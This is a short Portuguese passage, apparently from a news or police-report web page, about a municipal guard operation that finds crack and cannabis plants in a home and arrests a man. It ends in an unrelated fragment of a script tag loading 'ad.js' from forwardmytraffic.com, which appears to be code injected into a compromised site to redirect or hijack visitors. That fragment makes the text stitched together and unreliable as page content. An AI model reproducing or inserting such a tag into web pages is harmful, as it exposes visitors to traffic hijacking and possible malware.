
Na sequência a GU ROCAM com base em denúncias e
vestígios localizados no local, tais como papelotes de
maconha/crack, adentrou na residência e com ajuda do
abordado localizou em um buraco do colchão deste, uma
embalagem plástica contendo 16 pedras de crack. Atrás da
residência foi localizado um pote com dezenas de
pequenos pés de maconha e certa quantia em dinheiro.
Diante dos fatos foi dado voz de prisão e apreendido o
masculino, qual foi entregue da Delegacia de Polícia Civil.
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>